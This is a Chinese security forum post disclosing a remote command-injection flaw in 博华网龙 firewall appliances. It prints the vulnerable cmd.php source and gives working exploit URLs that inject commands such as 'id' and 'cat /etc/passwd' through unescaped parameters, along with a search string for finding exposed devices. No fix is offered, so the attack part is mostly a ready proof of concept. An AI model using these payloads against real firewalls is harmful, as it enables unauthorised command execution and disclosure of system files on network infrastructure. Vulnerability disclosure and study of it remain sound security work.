问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

博华网龙防火墙 cmd.php 远程命令执行漏洞

# 博华网龙防火墙 cmd.php 远程命令执行漏洞(OEM) ## 漏洞描述 博华网龙防火墙 cmd.php 过滤不足,导致命令拼接执行远程命令 ## 漏洞影响 博华网龙防火墙 博华网龙信息安全一体...



博华网龙防火墙 cmd.php 远程命令执行漏洞(OEM) ============================= 漏洞描述 ---- 博华网龙防火墙 cmd.php 过滤不足,导致命令拼接执行远程命令 漏洞影响 ---- 博华网龙防火墙 博华网龙信息安全一体机 博华龙芯防火墙 网络测绘 ---- "博华网龙防火墙" 漏洞复现 ---- 登录页面  存在漏洞的文件为 `/diagnostics/cmd.php` ```php <?php include_once("pub/pub.inc"); include_once("pub/session.inc"); $username = $_SESSION["USER_NAME"]; checkApproachUrl(); if($_GET['action'] == "ping") { $host = $_GET['host']; $count = $_GET['count']; system("/bin/ping -c $count " . escapeshellarg($host)." >temp.htm"); if($username) pSyslog("ping $host $count次", 0); } else if($_GET['action'] == "traceroute") { $host = $_GET['host']; $ttl = $_GET['ttl']; $useicmp = $_GET['useicmp']; if($useicmp) $useicmp = "-I"; else $useicmp = ""; system("/usr/bin/traceroute -d $useicmp -w 2 -m " . escapeshellarg($ttl) . " " . escapeshellarg($host)." >temp.htm"); if($username) pSyslog("traceroute $host 跳数为$ttl", 0); } else if($_GET['action'] == "arping") { $host = $_GET['host']; $count = $_GET['count']; $if = $_GET['ifName']; $src = $_GET['src']; system("/usr/bin/arping -I $if -c $count -s $src $host >temp.htm"); if($username) pSyslog("arping $host $count次", 0); } else { system("echo \"\" >temp.htm"); } ?> ``` 可以发现其中存在多个命令执行点,均可进行命令拼接执行恶意命令 构造命令执行 ```php /diagnostics/cmd.php?action=ping&count=||id|| /diagnostics/cmd.php?action=arping&ifName=|cat /etc/passwd|| ```

发表于 2024-07-12 18:50:01

阅读 ( 3928 )

分类:

网络设备

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!